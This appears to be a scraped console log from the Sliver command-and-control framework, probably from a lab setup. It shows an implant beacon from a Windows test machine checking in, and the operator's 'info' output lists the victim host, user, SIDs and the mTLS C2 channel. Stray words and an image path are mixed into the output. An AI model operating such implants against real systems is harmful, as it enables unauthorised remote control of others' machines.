 [*] Beacon a41346aa SATISFIED_FISHING - 192.168.188.137:50327 (MSEDGEWIN10) - windows/amd64 - Mon, 22 Aug 2022 22:34:00 CDT
Trash
sliver > use a41346aa-d8f7-48d9-a3f0-a34cccd5a639
[*] Active beacon SATISFIED_FISHING (a41346aa-d8f7-48d9-a3f0-a34cccd5a639)
sliver (SATISFIED_FISHING) > info
File System
Beacon ID: a41346aa-d8f7-48d9-a3f0-a34cccd5a639
Name: SATISFIED_FISHING
Hostname: MSEDGEWIN10
UUID: 68eb4d56-7dea-5cb9-86ea-5019a7b8b821
Username: MSEDGEWIN10\IEUser
Home
UID: S-1-5-21-321011808-3761883066-353627080-1000
GID: S-1-5-21-321011808-3761883066-353627080-513
PID: 6708
OS: windows
Version: 10 build 17763 x86_64
Arch: amd64
Active C2: mtls://192.168.188.133:443
Remote Address: 192.168.188.137:50327
Proxy URL:
Interval: 1m0s
Jitter: 30s
sliver (SATISFIED_FISHING) >